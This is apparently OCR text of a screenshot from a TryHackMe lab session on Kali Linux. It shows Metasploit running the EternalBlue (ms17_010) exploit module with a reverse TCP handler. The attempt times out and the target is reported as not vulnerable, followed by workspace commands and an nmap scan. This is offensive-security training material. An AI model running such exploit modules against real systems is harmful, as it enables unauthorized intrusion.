 kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.65.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.65.205:445 - Rex::ConnectionTimeout: The connection with (10.10.65.205:445) timed out.
[*] 10.10.65.205:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.65.205:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > workspace
default
* tryhackme
msf6 > workspace -d tryhackme
[*] Deleted workspace: tryhackme
[*] Switched to workspace: default
msf6 > workspace -a tryhackme
[*] Added workspace: tryhackme
[*] Workspace: tryhackme
msf6 > db_nmap -sV -p- 10.10.65.205
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 15:52 CEST
[*] Nmap: Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
[*] Nmap: Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
msf6 >
15:53
BrowbeatSC2: Hello FixIt =)